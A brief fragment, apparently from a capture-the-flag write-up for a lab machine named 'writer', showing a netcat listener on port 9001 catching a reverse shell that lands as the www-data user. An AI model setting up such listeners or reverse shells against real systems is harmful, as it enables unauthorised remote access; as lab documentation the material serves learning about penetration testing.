 tuz@hackbox ~> nc -lvnp 9001
Connection from 10.129.212.12:38808
bash: cannot set terminal process group (1107): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$